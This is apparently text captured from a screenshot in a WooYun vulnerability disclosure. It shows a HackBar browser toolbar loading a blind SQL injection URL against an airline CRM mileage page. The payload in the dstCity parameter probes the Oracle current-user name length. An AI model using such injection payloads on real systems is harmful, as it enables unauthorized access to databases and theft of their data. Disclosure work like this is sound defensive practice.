 http://crm.ai...O&seatclass=L
crm.airkunming.com/cal/consumecal?dstCity=-1' OR 3*2*1=6 AND
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL http://crm.airkunming.com/cal/consumecal?dstCity=-1' OR 3*2*1=6 AND 000477=000477 AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=8 or 'X2bE5
Split URL
Execute
Enable Post data Enable Referrer
可累积里程：0
www.wooyun.org